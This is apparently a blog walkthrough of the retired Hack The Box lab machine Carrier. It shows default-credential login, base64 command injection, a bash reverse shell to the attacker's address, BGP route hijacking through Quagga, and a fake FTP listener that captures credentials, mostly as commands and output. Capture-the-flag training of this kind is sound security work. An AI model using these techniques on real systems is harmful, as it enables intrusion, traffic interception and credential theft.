Htb Carrier
by reece
This week we are taking a look at the retired Hack The Box machine Carrier (Medium difficulty)
First of all, set up a folder and then run nmap:
root@kali: nmap -sU -sC -sV -oN nmap 10.10.10.105


Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-26 19:06 AEDT
Nmap scan report for 10.10.10.105
Host is up (0.33s latency).
Not shown: 998 closed ports
PORT    STATE         SERVICE VERSION
67/udp  open|filtered dhcps
161/udp open          snmp    SNMPv1 server; pysnmp SNMPv3 server (public)
| snmp-info:
|   enterprise: pysnmp
|   engineIDFormat: octets
|   engineIDData: 77656201e42908
|   snmpEngineBoots: 2
|_  snmpEngineTime: 17h54m42s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1097.09 seconds

Go to 10.10.10.105, and you’ll see a login form with two errors. Do a gobuster and you’ll get some directories.
gobuster -u http://10.10.10.105 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 150 -o gubuster.log


=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://10.10.10.105/
[+] Threads      : 150
[+] Wordlist     : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 10s
=====================================================
2018/10/26 19:17:05 Starting gobuster
=====================================================
/img (Status: 301)
/doc (Status: 301) **** Let's have a look at this.
/css (Status: 301)
We see a pdf with doco about the errors and what they mean. This one is of interest:
45009 System credentials have not been set Default admin user password is set (see chassis serial number) Then run SNMP walk for the open SNMP service, which might tell us the chassis number.
Lo and behold! We have the chassis number:

NET_45JDX23 is what we want. Let’s do this!
Username admin, password is the chassis number. We’re in!
Let’s use burp to intercept as we peruse the site.
Interesting, let’s look at diagnostics:



Behind the scenes we have this request when we hit the button: See the check=cXVhZ2dh, let’s decode that, it might be base64
kali :: ~/CTFs/carrier # echo cXVhZ2dh | base64 -d
quagga#
Ignore the ‘#’ if you see one, it’s a quirk. Other than that it looks like a command is being run. Lets play around with this.
Burp includes a handy decoder tool. Click the Decoder tab at the top and paste the value of check into the input box and select Decode as … Base64:
You can now modify the plain text, and perform the same step to this time Encode as … Base64:

Chuck that base64 in the request (in repeater) and let’s see what we get back! (Also note, the PHP session ID doesn’t change for some reason, but you do have to log in to re-activte it.)

We have command exec. Look at the last line. I think it looks like a ps is being run, looking for quagga, a routing management tool of sorts. My command is run because of the ‘;’, which in base separates two commands. Handy for one-liners.
echo 'quagga; uname -a' | base64
cXVhZ2dhOyB1bmFtZSAtYQo=

We are also running as root if we do a whoami
echo 'quagga; whoami' | base64
cXVhZ2dhOyB3aG9hbWkK
And it looks like we’re root. Let’s reverse shell dis boye:
I like to fire up my netcat listener before running a reverse shell, beats forgetting to fire it up:
root@kali: nc -lnvp 22222
Choose a cheatsheet for reverse shells, I’m using PayloadAllTheThings. The theory of reverse shells has been discusse din previous sreams and videos. Pick one that is likely to work:
kali :: ~/CTFs/carrier # echo 'quagga; bash -i >& /dev/tcp/10.10.14.2/22222 0>&1' | base64
cXVhZ2dhOyBiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjIvMjIyMjIgMD4mMQo=
You’ll notice that the request won’t load in burp. This is good, check netcat. You should be in! If the page loads, you might see an error in your netcat listener about ioctl or something. You might have to type the code rather than copypasta it…

Let’s take a moment to look back in the /doc directory:
http://10.10.10.105/doc/diagram_for_tac.png
I decided to take an educated guess that we were in a set of networks, at BGP was being used to share routes. ASXXX numbers like that are a BGP thing.
Quagga (the thing we can see on the diagnostics page) is part of a routing management suite, or something like that. Doing a quick bit of research leads to understanding the vtysh command is how you access and manage the routing process. To see the routes we have configured currently on the box, run vtysh and type show ip bgp. This lists the destination network, and the next hop (ie, the next network from our network to forward packets on to). The metric is the weighting for priority.
root@r1:~# vtysh
vtysh

Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.

r1# show ip
show ip
% Command incomplete.
r1# show ip bgp
show ip bgp
BGP table version is 0, local router ID is 10.255.255.1
Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
              i internal, r RIB-failure, S Stale, R Removed
Origin codes: i - IGP, e - EGP, ? - incomplete

   Network          Next Hop            Metric LocPrf Weight Path
*> 10.78.10.0/24    0.0.0.0                  0         32768 ?
*> 10.78.11.0/24    0.0.0.0                  0         32768 ?
*> 10.99.64.0/24    0.0.0.0                  0         32768 ?
*  10.100.10.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.11.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.12.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.13.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.14.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.15.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.16.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.17.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.18.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.19.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*  10.100.20.0/24   10.78.11.2                             0 300 200 i
*>                  10.78.10.2               0             0 200 i
*> 10.101.8.0/21    0.0.0.0                  0         32768 i
*> 10.101.16.0/21   0.0.0.0                  0         32768 i
*> 10.120.10.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.11.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.12.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.13.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.14.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.15.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.16.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.17.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.18.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.19.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i
*> 10.120.20.0/24   10.78.11.2               0             0 300 i
*                   10.78.10.2                             0 200 300 i

Total number of prefixes 27
r1#
Let’s also look at our interfaces, and match interfaces to routes above. We’ll need that info later.
eth0      Link encap:Ethernet  HWaddr 00:16:3e:d9:04:ea
          inet addr:10.99.64.2  Bcast:10.99.64.255  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fed9:4ea/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6388 errors:0 dropped:0 overruns:0 frame:0
          TX packets:21066 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:6424984 (6.4 MB)  TX bytes:1518991 (1.5 MB)

eth1      Link encap:Ethernet  HWaddr 00:16:3e:8a:f2:4f
          inet addr:10.78.10.1  Bcast:10.78.10.255  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fe8a:f24f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5361 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8909 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:359788 (359.7 KB)  TX bytes:581893 (581.8 KB)

eth2      Link encap:Ethernet  HWaddr 00:16:3e:20:98:df
          inet addr:10.78.11.1  Bcast:10.78.11.255  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fe20:98df/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:27216 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1641798 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2012296 (2.0 MB)  TX bytes:95271577 (95.2 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:1905 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1905 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:140626 (140.6 KB)  TX bytes:140626 (140.6 KB)

The above text in the tickets queue gives us a hint for our target, this FTP server in thr 10.120.15.0/24 network. We can reach the network, but we don’t know the host. Here’s a simple ghetto ping sweep script. Save it in an .sh file on your local PC, and use SimpleHTTPServer to serve it, and wget on Carrier to pull it down. Run it with
The flags are
#! /bin/bash
BASE=$1
START=$2
END=$3

counter=$START

while [ $counter -le $END ]
do
  ip=$BASE.$counter
  if ping -qc 2 $ip
  then
    echo "$ip responds"
  fi
  counter=$(( $counter + 1 ))
done
Taken from StackOverflow
bash ./your_bash_script.sh 10.120.15 0 11
Okay, so the box we are after is 10.120.15.10. Easy! The ticket says it’s an FTP server, so we are go!
Okay, so we know we need to masquerade as the FTP server, there’s a setup step to do first. Let’s create a virtual interface and assign it that IP. Remember earlier when I said you needed to match up network cards with connected networks? eth2 is the device we need to add a virtual interface to. Below is the command to do that. Don’t forget the netmask, otherwise your reverse shell dies, and you have to use the code further below back on the RCE step with the diagnostics page to switch it off.
ifconfig eth2:0 10.120.15.10 netmask 255.255.255.0
If something goes wrong run this in the RCE, it will undo the broken interface.
kali :: ~/CTFs/carrier # echo 'quagga; ifconfig eth2:0 down' | base64
cXVhZ2dhOyBpZmNvbmZpZyBldGgyOjAgZG93bgo=
Now we need to spoof our route. Have a read of this first: https://www.noction.com/blog/bgp-hijacking
Okay, so we want to basically tell the other connected Autonomous Systems (or networks with AS numbers) that we have the 10.120.15.0/24 network so that the traffic will come to us for the stealz. Easy done. Have a gander at the below commands. The key line is the ‘network 10.120.15.0/25’ line. Wait? But the network is a /24?? Whyyy you do /25? Have a read of the above site… it’s informative. Smaller, more specific network prefixes trump broader ones. By advertising a smaller chunk we get the traffic. Next we masquerade as the FTP server.
root@r1:~# vtysh
vtysh

Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.

r1# config terminal
config terminal
r1(config)# router bgp 100
router bgp 100
r1(config-router)# network 10.120.15.0/25
network 10.120.15.0/25
r1(config-router)# end
end
r1# exit
exit
root@r1:~#
Now that we have hijacked the routes its time to impersonate the ftp server. For this we are going to need another reverse shell, so follow the initial steps using a different port and come back down here.
Running which python and which python3 shows that we have access to python3, a quick google or two later and we have found a python ftp listener script that suits our purposes.
Downloading the script to our attacking machine we can host the file with python -m SimpleHTTPServer 80
Then on the target we can download it with the wget 10.10.14.2/ftpds.py -O ftp.py and run it:
The script runs threaded as a background listener and it is not until you hit enter that it displays the output. Letting it run for 10 minutes or so should be enough to get everything we need:
root@r1:~# python3 ftp.py
python3 ftp.py
On 10.120.15.10 : 21
Enter to end...

Received: USER root

Received: PASS BGPtelc0rout1ng

Received: PASV

open 10.120.15.10 44011
Received: STOR secretdata.txt
Once this is done it is time to use the credentials to connect. But first we need to do some cleanup. The BGP routes will automatically be cleaned up by a script running on the box, and the adapter can be terminated with ifconfig eth2:0 down
At this point you still need to have two shells on the box.

We can attempt to connect to the FTP server using the credentials discovered but find that we are unable to:
So we try a different method of connecting, using two telnet sessions.
root@r1:~# telnet 10.120.15.10 21
telnet 10.120.15.10 21
Trying 10.120.15.10...
Connected to 10.120.15.10.
Escape character is '^]'.
220 (vsFTPd 3.0.3)
USER root
331 Please specify the password.
PASS BGPtelc0rout1ng
230 Login successful.
PASV
227 Entering Passive Mode (10,120,15,10,189,173).
The first session we connect directly to the FTP using telnet and switch to PASV mode in order to interact with the FTP server.
Once connected we enter PASV mode to enable file transfers
The output of the PASV command will contain something like:
227 Entering Passive Mode (10,120,15,10,189,173)
We use the last two numbers to calculate which port we need for our second reverse shell.
The calculation is as follows 256[First number]+[Second number] so in the example above it would be 256189+173 = 48557
We spoke about the reasons behind why we do this calculation on stream.
Now on the second reverse shell we connect to the same ftp server through telnet but this time using the port calculated above:
telnet 10.120.15.10 48557
Back on the shell connected to the ftp we are now able to run RETR root.txt to download the root.txt file
root@r1:~# telnet 10.120.15.10 21
...
PASV
227 Entering Passive Mode (10,120,15,10,189,173).
RETR root.txt
150 Opening BINARY mode data connection for root.txt (33 bytes).
226 Transfer complete.
Swapping back to the second shell with the calculated port we will see the contents of the file, and a closed telnet session. These steps must be repeated for every file that you would like to upload or download including the PASV and calculation of the port.

root@r1:~# telnet 10.120.15.10 48557
telnet 10.120.15.10 48557
Trying 10.120.15.10...
Connected to 10.120.15.10.
Escape character is '^]'.
2832e552061[Redacted]
Connection closed by foreign host.
And that’s it.
tags: htb - walkthrough - carrier